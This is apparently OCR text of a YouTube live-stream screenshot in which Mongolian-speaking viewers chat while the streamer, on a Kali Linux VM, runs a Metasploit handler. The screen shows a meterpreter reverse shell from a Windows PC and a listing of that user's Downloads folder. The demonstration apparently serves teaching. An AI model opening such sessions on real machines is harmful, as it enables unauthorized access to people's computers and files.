 studio.youtube.com/live_chat?is_po...
studio.youtube.com/live_chat?is_popout=1&v=A...
Top chat
Welcome to live chat! Remember to guard
your privacy and abide by our community
guidelines.
LEARN MORE
Saruulbilig Zulgerel hi
Saruulbilig Zulgerel ta yor n tsaashdaa
cyber security ch ymu linux-ee urgeljluuleed
video hiih uu?
Saruulbilig Zulgerel yaj iim olon zuil ruu
orson be yaj amjuuldag bsn
Saruulbilig Zulgerel tsagiin manegementtei
bsnu esvl hussen uydee hiideg bsnu
Usukhhbayar Tmrbtr matematiciin
medleggui hun it chigleleer yvhad zugeer uu,
matematic her chuhal ve
tempnull live aa hadaglahu
tempnull ene uzvvlj baigaa chin zuvhun
local neg suljee ashiglaj bgaa computer orh
bolomjtoi bizdee
Batkhishig D
Say something...
0/200
Kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
root@kali: ~
05:05 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~ ×
1 meterpreter x86/windows jeefo-PC\jeefo @ JEEFO-PC 192.168.1.4:4444 -> 192.168.1.3:50765 (192.168.1.3)
msf6 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > ls
Listing: C:\Users\jeefo\Downloads
=================================
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100666/rw-rw-rw- 907921 fil 2021-04-09 19:56:25 +0800 04.Interfaces.pdf
100666/rw-rw-rw- 171723916 fil 2021-01-02 14:36:08 +0800 21 Success Secrets of Self Made Millionaires - Brian Tracy.mp3
100666/rw-rw-rw- 5656 fil 2020-12-23 18:16:04 +0800 AlbumArtSmall.jpg
100666/rw-rw-rw- 22941897 fil 2020-12-31 17:58:21 +0800 CONTROL YOUR EMOTIONS - Best Motivational Speech (Jim Rohn ,TD Jakes , Les
Brown)2020.mp3
100666/rw-rw-rw- 12287962 fil 2021-05-05 21:54:07 +0800 Dancing By The Dreamless Wave.mp3
100666/rw-rw-rw- 8864834 fil 2020-12-29 19:07:21 +0800 Dido - Thank You (HQ).mp3
100777/rwxrwxrwx 70858912 fil 2021-07-16 13:16:52 +0800 DiscordSetup.exe
100666/rw-rw-rw- 104978213 fil 2020-12-28 19:24:21 +0800 Dr Joseph Murphy Activating The Psychic Money Machine (with extra affirmat
ions and meditation).mp3
100777/rwxrwxrwx 17573576 fil 2021-01-01 16:35:51 +0800 Epic Pen Setup v3.9.115.0.exe
100777/rwxrwxrwx 333096 fil 2021-05-17 09:35:11 +0800 Firefox Installer.exe
100666/rw-rw-rw- 22866 fil 2020-12-23 18:16:04 +0800 Folder.jpg
100777/rwxrwxrwx 49960224 fil 2021-07-17 21:46:09 +0800 Git-2.32.0.2-64-bit.exe
100777/rwxrwxrwx 115616432 fil 2021-07-17 21:55:46 +0800 GitHubDesktopSetup-x64.exe
100666/rw-rw-rw- 137045948 fil 2021-02-09 22:17:25 +0800 Guided Global Meditation - Activating The Cosmic Memory Complex.mp3
100666/rw-rw-rw- 138143492 fil 2020-12-29 20:47:49 +0800 Guided Meditation - Manifestation Acceleration Programming.mp3
100666/rw-rw-rw- 308932134 fil 2020-12-23 18:01:41 +0800 How To Attract Money By Dr. Joseph Murphy (Unabridged Audiobook).mp3
100666/rw-rw-rw- 75796922 fil 2021-01-06 14:51:25 +0800 How To Become A Millionaire (MUST WATCH).mp3
100666/rw-rw-rw- 41157367 fil 2021-03-08 20:56:11 +0800 How To Think & Grow Rich (This Will Change Your Life!).mp3
100666/rw-rw-rw- 23270157 fil 2020-12-28 14:57:32 +0800 I CAN I WILL I MUST - Jim Rohn , Tony Robbins Best Motivational Speech Jim
Rohn Motivation.mp3
100666/rw-rw-rw- 5050146 fil 2021-07-16 07:49:33 +0800 Install_Win7_7141_06222021.zip
100666/rw-rw-rw- 78124446 fil 2021-02-09 22:10:53 +0800 Jim Rohn - Positive Attitude Attracts Success (Jim Rohn Personal Developme
nt).mp3
Right Ctrl
EN
2:05 AM
9/9/2021